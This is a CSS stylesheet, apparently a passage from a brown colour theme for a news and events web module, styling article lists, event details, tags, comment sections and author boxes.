	background-color: #e5e5e5;
	box-shadow: inset 0px 0px 0px 1px #dddddd;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_catalogCategory > figcaption > span
{
	background-color: #ffffff;
	box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	font-family: "Coda";
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails
{
	border-radius: 0px;
	box-shadow: inset 0px 2px 0px 0px #ffffff,inset 0px -2px 0px 0px #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventPrice
{
	font-family: "Coda";
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport::after
{
	text-shadow: none;
	color: #504e4e;
	font-size: 13px;
	line-height: 1.3;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_calendarExport:hover::after
{
	text-shadow: none;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventDetails .edn_eventLocation::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_eventRegistrationModalTrigger
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBarWrapper > h4
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span > label
{
	border-width: 1px;
	border-radius: 5px;
	color: #825703;
	font-size: 15px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > label:hover
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label
{
	border-color: #619c1c;
	color: #619c1c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type="radio"]:checked + label::before
{
	background-color: #619c1c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > label:hover
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label
{
	border-color: #d61603;
	color: #d61603;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type="radio"]:checked + label::before
{
	background-color: #d61603;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > label:hover
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label
{
	border-color: #f89e00;
	color: #f89e00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type="radio"]:checked + label::before
{
	background-color: #f89e00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::after
{
	border-left-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_news_Ozone.eds_subCollection_news .edn_article.edn_eventsSimple > section::before
{
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::after
{
	border-left-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title::before
{
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time
{
	box-shadow: none;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time
{
	background-color: #5b4530;
	box-shadow: none;
	border-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time
{
	box-shadow: none;
	border-color: #7d0f03;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > time > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:first-child
{
	font-size: 26px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > time > span:last-child
{
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div > time::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_eventBoxLocation::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div > time::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section:hover > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_eventsSimple > section > div .edn_readMore.edn_readMoreButton:hover
{
	border-color: #5b4530;
	background-color: #5b4530;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple2 .edn_article.edn_simpleArticle2 .edn_mediaContainer::after
{
	background-color: rgba(200, 24, 5, 0.2);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2 .edn_mediaContainer.edn_withTime > a::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticle2WithAccordion .edn_mediaContainer.edn_withTime > a::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleListBox3 .edn_mediaContainer.edn_withTime > a::after
{
	background-color: rgba(0, 0, 0, 0.7);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > .edn_mediaLink
{
	border-color: #ffffff;
	border-radius: 3px;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time
{
	background-color: #e49908;
	box-shadow: none;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:first-child
{
	font-size: 26px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span.edn_monthName
{
	font-size: 22px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:last-child
{
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails
{
	color: #6e6e6e;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberComments::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails > a::before
{
	color: #6e6e6e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails .edn_numberComments::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails > time::before
{
	color: #6e6e6e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a
{
	background-color: #5b4530;
	border-radius: 0px;
	color: #ffffff;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-red
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-blue
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-black
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-green
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-yellow
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-pink
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-gray
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-orange
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_category > a.EDNcategorycolor-brown
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_numberCommentsBubble
{
	background-color: rgba(0, 0, 0, 0.35);
	border-radius: 0px;
	color: #ffffff;
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_numberCommentsBubble::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails
{
	color: #969696;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails > span::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails
{
	background-color: #000000;
	opacity: 0.7;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberComments::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage::after
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted:hover > i
{
	color: #bababa;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown > i
{
	color: #37b1ab;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp:hover > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown:hover > i,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span:hover > i
{
	color: #37b1ab;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags
{
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #a8a4a4;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #a8a4a4;
	font-family: "Coda";
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a
{
	border-color: #e49908;
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a:hover
{
	border-color: #e49908;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title
{
	color: #e49908;
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover
{
	color: #593e09;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header > h3
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:hover > h3
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title::after
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header > h3
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:hover > h3
{
	color: #563900;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header > h3
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails > time
{
	color: #888888;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header .edn_metaDetails > time
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header::before
{
	border-right-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a
{
	border-color: #e2e2e2;
	border-radius: 50%;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage
{
	background-image: url("../assets/images/timeLineImage/guideline/predefined/timelineLine.png");
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent::before
{
	border-color: #bcbcbc;
	background-color: #dadada;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent::before
{
	background-color: #ececec;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent .edn_articleSummary
{
	color: #8a8a8a;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a
{
	color: #da9510;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a:hover
{
	color: #535353;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header
{
	border-bottom-color: #bcbcbc;
	box-shadow: 0px 1px 0px 0px #eeeeee;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport
{
	color: #555555;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport::after
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:hover::after
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image
{
	border-color: #d1d2d3;
	border-radius: 4px;
	background-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_description
{
	color: #666161;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_wrapper > a:hover::before
{
	border-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.2);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants
{
	border-color: #e5e5e5;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader:first-child
{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e49908;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader th
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr td
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(even)
{
	background-color: #eeeeee;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(odd)
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover
{
	background-color: #eaeaea;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover td
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments
{
	border-color: #e5e5e5;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docExtension
{
	font-style: italic;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docFileSize
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_documentDescription
{
	color: #999999;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li
{
	border-bottom-color: #f7f5f5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks
{
	border-color: #e49908;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li span
{
	font-style: italic;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles
{
	border-color: #bfbfbf;
	border-radius: 4px;
	background-color: #ededed;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a
{
	color: #424344;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a span
{
	font-family: "Coda";
	color: #424344;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a:hover span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li + li
{
	border-left-color: #acacac;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails
{
	border-color: #cac7c7;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 4px #ffffff;
	background-color: #e5e5e5;
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button:hover::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social
{
	border-color: #8d8989;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social::before
{
	color: #8d8989;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.contact
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.social
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .num_of_comment
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > h4
{
	color: #e59908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > div
{
	color: #424242;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > time
{
	color: #999999;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > div img
{
	border-color: #e59908;
	border-radius: 50%;
}

